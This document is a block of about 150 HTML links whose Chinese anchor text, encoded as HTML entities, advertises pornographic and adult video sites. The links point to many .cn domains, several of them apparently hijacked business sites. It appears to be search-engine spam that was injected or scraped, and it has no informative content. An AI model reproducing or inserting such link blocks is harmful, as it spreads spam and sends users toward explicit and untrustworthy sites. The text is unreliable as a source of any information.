<a href="http://zfnmvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rouzui.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://czbxgsx.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://svn4.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://niezhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://mail0592.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://nc5188.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jgsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://711km.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://oasismc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://echuw.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kk3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://liangcai2009.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sengca.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://gpor.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://scscdz.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qiee.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://seart.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://941gou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cczo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://akspic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://365ysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iitn.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whglc.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dgpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://rrbs.com.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://shsbby.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://tm11.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://montehome.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://danslife.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://gxdse.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://123nail.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhemama.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shfurui.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://csucne.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nxdylcg.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://shengdawood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xddi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://498.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://ej77.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://loukuan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cper.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scolib.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://lgt888.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://peakwb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://totocall.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://drko.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://mxt88.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://mq-fan.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://rrr333.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://nkar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jayken.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://09kiss.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://cvdog.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://cnppx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdghju.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://jxrsbxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://ye53.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://niezhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
